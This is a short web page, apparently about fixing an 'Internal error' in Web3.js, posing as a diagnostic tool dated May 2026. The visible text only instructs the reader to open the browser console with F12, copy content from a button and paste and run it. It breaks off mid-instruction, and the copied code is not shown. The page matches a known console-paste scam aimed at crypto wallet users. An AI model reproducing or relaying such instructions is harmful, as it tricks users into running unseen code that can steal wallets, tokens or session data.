
CAMBI
Solution for Internal error Web3.js
{NEW}
Publicada en
10 de mayo de 2026
DIAGNOSTIC_CORE_V4.5
Identification of
Internal error
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press